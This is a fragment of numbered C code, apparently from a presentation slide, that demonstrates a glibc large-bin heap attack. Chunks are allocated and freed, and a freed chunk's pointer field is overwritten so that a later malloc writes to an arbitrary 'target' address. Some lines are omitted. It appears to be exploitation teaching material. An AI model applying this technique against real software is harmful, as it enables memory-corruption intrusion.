 41 size_t target = 0;
43 size_t *p1 = malloc(0x428);
45 size_t *g1 = malloc(0x18);
50 size_t *p2 = malloc(0x418);
53 size_t *g2 = malloc(0x18);
58 free(p1);
60 size_t *g3 = malloc(0x438);
65 free(p2);
72 p1[3] = (size_t)((&target)-4);
77 size_t *g4 = malloc(0x438);
&target 0